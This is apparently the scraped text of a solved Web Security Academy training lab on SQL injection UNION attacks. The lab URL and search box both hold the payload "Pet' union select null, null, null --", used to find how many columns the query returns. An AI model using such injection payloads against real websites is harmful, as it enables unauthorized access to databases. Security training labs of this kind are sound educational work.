 SQL injection UNION attacks |
SQL injection UNION attack, de
Lab: SQL injection UNION attac
ac9d1f471e7f3b3d81b71551007a0046.web-security-academy.net/filter?category=Pet%27%20union%20select%20null,%20null,%20null%20--
WEB SECURITY
ACADEMY
SQL injection UNION attack, determining the number of
columns returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Account login
WE LIKE TO
SHOP
Pet' union select null, null, null --
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts